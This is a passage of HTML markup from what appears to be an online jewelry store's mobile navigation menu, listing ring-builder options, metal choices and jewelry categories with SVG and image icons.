<path d="M10.7026 0.743999C9.74263 1.584 8.25463 3.864 7.48663 5.688C5.83063 9.6 5.83063 14.4 7.48663 18.312C8.71063 21.192 10.9186 24 11.9986 24C13.5586 24 16.4866 19.44 17.3986 15.552C18.0946 12.552 17.7586 8.616 16.5106 5.688C15.2866 2.808 13.0786 0 11.9986 0C11.7346 0 11.1586 0.336 10.7026 0.743999ZM11.0386 1.92C10.7746 2.592 10.5586 3.192 10.5586 3.288C10.5586 3.36 10.3906 3.288 10.1986 3.12C10.0066 2.952 9.83863 2.736 9.83863 2.616C9.83863 2.424 11.2546 0.719999 11.4226 0.719999C11.4706 0.719999 11.3026 1.272 11.0386 1.92ZM13.9666 2.232C14.1106 2.544 14.1106 2.784 13.8946 3.024C13.5826 3.408 13.4866 3.24 12.6706 1.2L12.4546 0.6L13.0786 1.2C13.4386 1.536 13.8226 1.992 13.9666 2.232ZM12.6706 2.448L13.1506 3.72L12.5746 4.32L11.9986 4.92L11.4226 4.32L10.8466 3.72L11.3266 2.448C11.6146 1.776 11.9026 1.2 11.9986 1.2C12.0946 1.2 12.3826 1.776 12.6706 2.448ZM9.67063 4.032C9.43063 4.2 9.02263 4.464 8.75863 4.608C8.32663 4.848 8.30263 4.848 8.66263 4.296C8.87863 3.984 9.11863 3.576 9.21463 3.408C9.35863 3.168 9.47863 3.168 9.76663 3.384C10.0786 3.648 10.0786 3.744 9.67063 4.032ZM15.4066 4.44C15.6466 4.872 15.6466 4.896 15.0946 4.536C14.7826 4.32 14.3746 4.08 14.2066 3.984C13.9666 3.84 13.9666 3.72 14.1826 3.432C14.4466 3.12 14.5426 3.12 14.8306 3.528C14.9986 3.768 15.2626 4.176 15.4066 4.44ZM11.5186 5.304C11.5186 5.4 11.2306 5.808 10.8946 6.168L10.2706 6.84L10.4146 6.024C10.4866 5.592 10.5586 4.992 10.5586 4.728C10.5586 4.272 10.5826 4.248 11.0386 4.68C11.3026 4.92 11.5186 5.208 11.5186 5.304ZM13.5586 5.616C13.7026 6.72 13.6786 6.792 13.3186 6.48C12.5746 5.856 12.4066 5.28 12.8626 4.776C13.0786 4.536 13.2946 4.344 13.3186 4.368C13.3426 4.416 13.4626 4.968 13.5586 5.616ZM10.0786 4.872C10.0786 5.064 9.95863 5.808 9.81463 6.576C9.59863 7.608 9.38263 8.04 8.85463 8.4L8.20663 8.88L8.11063 7.32C8.03863 5.76 8.03863 5.736 8.87863 5.16C9.86263 4.488 10.0786 4.44 10.0786 4.872ZM15.0706 5.16L15.9586 5.736L15.8866 7.32L15.7906 8.88L15.1426 8.4C14.6146 8.04 14.3986 7.608 14.1826 6.576C13.8946 5.064 13.8466 4.56 14.0386 4.56C14.1106 4.56 14.5666 4.824 15.0706 5.16ZM13.0546 7.008C13.7986 7.968 14.1106 8.664 14.4226 10.128C14.8066 11.88 14.8066 12.12 14.4226 13.872C14.1106 15.336 13.7986 16.032 13.0546 16.992C12.5506 17.664 12.0706 18.216 11.9986 18.216C11.9266 18.216 11.4466 17.664 10.9426 16.992C10.1986 16.032 9.88663 15.336 9.57463 13.872C9.19063 12.12 9.19063 11.88 9.57463 10.128C9.88663 8.664 10.1986 7.968 10.9426 7.008C11.4466 6.336 11.9266 5.784 11.9986 5.784C12.0706 5.784 12.5506 6.336 13.0546 7.008ZM7.75063 8.088C7.84663 8.856 7.79863 9.12 7.55863 9.12C7.03063 9.12 6.95863 8.784 7.24663 7.848C7.39063 7.368 7.53463 6.984 7.55863 7.032C7.58263 7.056 7.67863 7.536 7.75063 8.088ZM16.8946 8.904C16.6546 9.288 16.0066 9.144 16.1746 8.736C16.2466 8.52 16.3186 8.016 16.3426 7.608V6.84L16.7026 7.776C16.8706 8.28 16.9666 8.784 16.8946 8.904ZM9.26263 9.264C9.19063 9.48 9.11863 9.84 9.11863 10.104C9.11863 10.344 9.02263 10.56 8.90263 10.56C8.56663 10.56 8.39863 9.528 8.68663 9.192C9.04663 8.76 9.43063 8.808 9.26263 9.264ZM15.3106 9.192C15.5986 9.528 15.4306 10.56 15.0946 10.56C14.9746 10.56 14.8786 10.344 14.8786 10.104C14.8786 9.84 14.8066 9.48 14.7346 9.264C14.5666 8.808 14.9506 8.76 15.3106 9.192ZM7.27063 10.104C6.95863 10.632 6.81463 10.728 6.76663 10.44C6.64663 9.864 6.88663 9.36 7.31863 9.36C7.65463 9.36 7.65463 9.456 7.27063 10.104ZM17.1826 9.696C17.2546 9.888 17.2786 10.224 17.2306 10.44C17.1826 10.728 17.0386 10.632 16.7266 10.104C16.3426 9.456 16.3426 9.36 16.6786 9.36C16.8706 9.36 17.1106 9.504 17.1826 9.696ZM8.35063 13.008L7.99063 14.04L7.31863 13.008L6.64663 12L7.31863 10.992L7.99063 9.96L8.35063 10.992C8.63863 11.856 8.63863 12.144 8.35063 13.008ZM16.7026 11.04L17.3506 12L16.6786 13.008L16.0066 14.016L15.6706 13.08C15.4066 12.312 15.3826 11.928 15.6226 11.088C15.7666 10.536 15.9346 10.08 15.9826 10.08C16.0306 10.08 16.3666 10.512 16.7026 11.04ZM7.55863 14.592C7.27063 14.88 6.71863 14.328 6.71863 13.752V13.08L7.19863 13.8C7.43863 14.184 7.60663 14.544 7.55863 14.592ZM17.1826 14.304C17.1106 14.496 16.8706 14.64 16.6786 14.64C16.3426 14.64 16.3426 14.544 16.7266 13.896C17.0386 13.368 17.1826 13.272 17.2306 13.56C17.2786 13.776 17.2546 14.112 17.1826 14.304ZM9.19063 14.208C9.33463 15.168 9.21463 15.336 8.75863 14.856C8.54263 14.664 8.47063 14.304 8.54263 13.968C8.75863 13.2 9.04663 13.32 9.19063 14.208ZM15.4546 13.968C15.5266 14.304 15.4546 14.664 15.2386 14.856C14.7826 15.336 14.6626 15.168 14.8066 14.208C14.9506 13.32 15.2386 13.2 15.4546 13.968ZM7.82263 15.264C7.75063 15.48 7.67863 15.984 7.65463 16.392V17.16L7.29463 16.224C6.93463 15.24 7.00663 14.88 7.60663 14.88C7.84663 14.88 7.91863 15.024 7.82263 15.264ZM16.8946 15.096C16.9666 15.216 16.8706 15.72 16.7026 16.224L16.3426 17.16V16.392C16.3186 15.984 16.2466 15.48 16.1746 15.264C16.0066 14.856 16.6546 14.712 16.8946 15.096ZM9.83863 17.64C10.0066 18.504 10.0786 19.272 10.0066 19.344C9.93463 19.416 9.47863 19.2 8.95063 18.864L8.03863 18.264L8.11063 16.68L8.20663 15.12L8.87863 15.6C9.40663 15.984 9.59863 16.368 9.83863 17.64ZM15.8626 16.752C15.9106 18.24 15.9106 18.264 15.0226 18.864C14.5186 19.2 14.0626 19.416 13.9906 19.344C13.9186 19.272 13.9906 18.528 14.1346 17.712C14.3506 16.584 14.5906 16.056 15.0706 15.672C15.4066 15.384 15.7186 15.168 15.7426 15.192C15.7666 15.216 15.8386 15.912 15.8626 16.752ZM11.5186 18.696C11.5186 18.792 11.3026 19.08 11.0386 19.32C10.5826 19.752 10.5586 19.728 10.5586 19.272C10.5586 19.008 10.4866 18.408 10.4146 17.976L10.2706 17.16L10.8946 17.832C11.2306 18.192 11.5186 18.6 11.5186 18.696ZM13.5346 18.576C13.3666 19.656 13.3426 19.68 12.9346 19.296C12.6706 19.056 12.4786 18.816 12.4786 18.72C12.4786 18.456 13.4866 17.232 13.5826 17.352C13.6306 17.4 13.6066 17.952 13.5346 18.576ZM9.67063 19.968C10.0546 20.256 10.0786 20.352 9.76663 20.592C9.47863 20.832 9.35863 20.784 9.07063 20.352C8.32663 19.176 8.30263 19.128 8.78263 19.392C9.04663 19.536 9.43063 19.8 9.67063 19.968ZM12.6466 19.728L13.1506 20.28L12.6706 21.528C12.3826 22.224 12.0946 22.8 11.9986 22.8C11.9026 22.8 11.6146 22.224 11.3266 21.528L10.8466 20.28L11.3506 19.728C11.6146 19.44 11.9026 19.2 11.9986 19.2C12.0946 19.2 12.3826 19.44 12.6466 19.728ZM15.3826 19.608C15.2626 19.848 14.9986 20.232 14.8306 20.472C14.5426 20.856 14.4466 20.88 14.2066 20.568C13.9666 20.28 14.0386 20.136 14.6866 19.704C15.6466 19.104 15.6706 19.104 15.3826 19.608ZM11.3266 22.8L11.5426 23.4L10.9186 22.8C9.98263 21.936 9.74263 21.408 10.1026 20.976C10.4146 20.592 10.5106 20.76 11.3266 22.8ZM13.9666 21.744C13.8226 22.008 13.4386 22.464 13.0786 22.8L12.4306 23.4L12.8386 22.44C13.0546 21.912 13.3186 21.288 13.3666 21.048C13.4866 20.664 13.5586 20.64 13.8466 20.952C14.1106 21.216 14.1346 21.432 13.9666 21.744Z" fill="#151515"/>
</svg>

</span>
<span>Marquise</span>
                            </a>
                          </li></ul>
                    </div></li>
                

</ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>Ring Builder</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--ring-builder-2" data-collapsible-trigger>
            <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--ring-builder-2" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content>

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Design Your Own Ring</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--ring-builder-design-your-own-ring-1" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--ring-builder-design-your-own-ring-1" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Shop by Metal</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--ring-builder-shop-by-metal-4" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--ring-builder-shop-by-metal-4" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=White%20Gold%7C14K" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--white">
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/White.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>White</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=Yellow%20Gold%7C14K" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--yellow">
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Yellow.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>Yellow</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=Rose%20Gold%7C14K" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--rose">
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Rose.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>Rose</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=Platinum%7C" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--platinum">
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Platinum.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>Platinum</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/pages/custom-design" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Custom Ring</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--ring-builder-custom-ring-7" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--ring-builder-custom-ring-7" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/custom-design" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--custom-engagement-rings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Custom Engagement Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/custom-design" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--in-store-custom-design-studio">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>In-Store Custom Design Studio</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/custom-jewelry-design" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--learn-about-custom-rings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Learn About Custom Rings</span>
                            </a>
                          </li></ul>
                    </div></li>
                

</ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/pages/our-jewelry" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>Jewelry</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--jewelry-3" data-collapsible-trigger>
            <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--jewelry-3" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content>

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/rings" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Rings</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--jewelry-rings-1" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--jewelry-rings-1" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-bands" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-bands">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Bands</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/fashion-rings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--fashion-rings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Fashion Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/pearl-rings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-rings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/wedding-bands" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--wedding-bands">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Wedding Bands</span>
                            </a>
                          </li></ul>
                    </div></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/men-s-jewelry" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Men’s Jewelry</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--jewelry-men-s-jewelry-2" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--jewelry-men-s-jewelry-2" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/knives-accessories" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--knives-&amp;-accessories">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Knives &amp; Accessories</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/earrings" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Earrings</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--jewelry-earrings-5" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--jewelry-earrings-5" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-earrings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-earrings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-hoop" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamonds-hoops">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamonds Hoops</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/gemstone-earrings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gemstone-earrings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gemstone Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/gold-earrings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-earrings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/pearl-earrings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-earrings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/silver-earrings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--silver-earrings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Silver Earrings</span>
                            </a>
                          </li></ul>
                    </div></li>
                

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/diamond-charms" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Charms</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--jewelry-charms-6" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
